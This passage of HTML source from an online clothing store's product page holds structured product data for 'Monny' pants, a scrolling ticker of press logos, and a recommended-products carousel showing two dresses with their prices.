      "description": "Step into effortless elegance with Monny, a pair of pants that effortlessly combine sophistication and comfort. These trousers offer a subtly refined look that complements your style flawlessly.\nSIZE \u0026amp; FIT:\nLily is 5'67\" ( 173 cm ) tall, wearing size S",
      
      "brand": {
        "@type": "Brand",
        "name": "ADEPTT.COM"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=47307366859088"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=47307366891856"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=47307366924624"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=47307366957392"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=47307366990160"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=49232249028944"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 183.96,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/adeptt.com\/en-ca\/products\/monny-pants?variant=49232249061712"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25356156567888__main .sizing-chart-table thead th:not(:last-child) {border-right: solid 8px rgba(var(--color-background), 1); border-left: solid 7px rgba(var(--color-background), 1);} </style></section><div id="shopify-section-template--25356156567888__horizontal_ticker_Mhqhxd" class="shopify-section"><style data-shopify>.section-template--25356156567888__horizontal_ticker_Mhqhxd-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd 150s linear infinite normal forwards;
    column-gap: 100px;
  }

  
    
  .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__horizontal_ticker_Mhqhxd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
      column-gap: 250px;
      animation-name: desktopHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd;
    }
    
    .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25356156567888__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 125.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25356156567888__horizontal_ticker_Mhqhxd color-background-2 gradient content-for-grouping section-template--25356156567888__horizontal_ticker_Mhqhxd-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.0rem;--desktop-image-height: 3.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25356156567888__featured_collection_R8G7WM" class="shopify-section section"><link rel="stylesheet" href="//adeptt.com/cdn/shop/t/93/assets/template-collection.css?v=131127499998367489021763135718" media="print" onload="this.media='all'"><noscript><link href="//adeptt.com/cdn/shop/t/93/assets/template-collection.css?v=131127499998367489021763135718" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25356156567888__featured_collection_R8G7WM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25356156567888__featured_collection_R8G7WM .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__featured_collection_R8G7WM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25356156567888__featured_collection_R8G7WM .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25356156567888__featured_collection_R8G7WM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25356156567888__featured_collection_R8G7WM color-accent-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25356156567888__featured_collection_R8G7WM section-template--25356156567888__featured_collection_R8G7WM-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          SPECIALLY SELECTED FOR YOU
        </h2></div>

    <div class='page-width desktop-full-page mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:12px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="background-1"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="12"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=165 165w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=360 360w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533 533w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=720 720w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=940 940w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=1066 1066w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178 1456w
                "
                src="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midi Dress AMIKE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935016046674-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/midi-dress-amike"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935016046674"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935016046674 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
              >
                Midi Dress AMIKE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935016046674"
            
          >
            <a
              href="/en-ca/products/midi-dress-amike"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935016046674"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935016046674 Badge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
            >
              Midi Dress AMIKE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $269.09
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $269.09
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $448.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=165 165w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=360 360w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533 533w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=720 720w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=940 940w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=1066 1066w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284 1456w
                "
                src="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Isabella Linen Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1820"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9034894672208-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/isabella-linen-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9034894672208"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9034894672208 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9034894672208"
              >
                Isabella Linen Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9034894672208"
            
          >
            <a
              href="/en-ca/products/isabella-linen-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9034894672208"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9034894672208 Badge-template--25356156567888__featured_collection_R8G7WM-9034894672208"
            >
              Isabella Linen Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $314.41
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $314.41
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
